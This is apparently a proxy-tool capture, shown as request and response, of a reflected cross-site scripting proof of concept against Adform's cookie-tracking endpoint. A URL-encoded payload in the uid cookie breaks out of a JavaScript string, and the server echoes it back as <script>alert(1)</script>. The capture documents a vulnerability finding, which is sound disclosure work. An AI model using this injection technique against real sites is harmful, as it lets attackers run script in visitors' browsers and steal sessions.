 Request
Pretty Raw Hex
1 GET /Serving/Cookie/?adfaction=getjs;adfcookname=uid HTTP/2
2 Host: track.adform.net
3 Cookie: C=1; uid=685 %27%3B%7D%29%3B%3Cscript%3Ealert%281%29%3C%2Fscript%3E%28%7B%27685
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
14 Accept-Encoding: gzip, deflate, br
15
16
%27%3B%7D%29%3B%3Cscript%3Ealert%281%29%3C%2Fscript%3E%28%7B%27685
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 11 Mar 2025 12:43:03 GMT
4 Content-Type: text/javascript; charset=utf-8
5 Vary: Accept-Encoding
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Headers: Content-Type,Cache-Control,Accept-Encoding,X-Requested-With
8 Access-Control-Allow-Methods: GET,POST
9 Access-Control-Allow-Origin: *
10 Access-Control-Max-Age: 86400
11 Cache-Control: no-cache, no-store, must-revalidate, no-transform
12 Expires: -1
13 Pragma: no-cache
14 Accept-Ch: Sec-CH-UA,Sec-CH-UA-Arch,Sec-CH-UA-Bitness,Sec-CH-UA-Full-Version-List,Sec-CH-UA-Mobile,Sec-CH-UA-Model,Sec-CH-UA-Platform,Sec-CH-UA-Platform-Version
15 P3p: CP="NOI DSP COR NID CURa ADMa DEVa TAIa PSAa PSDa OUR LEG NAV INT"
16 Strict-Transport-Security: max-age=31536000; includeSubDomains
17
18 (function(){
var _w=window;
_w.Adform=_w.Adform||{
};
_w.Adform._uid='68 ';
}
);
<script>alert(1)</script>({
'68 ';
}
)();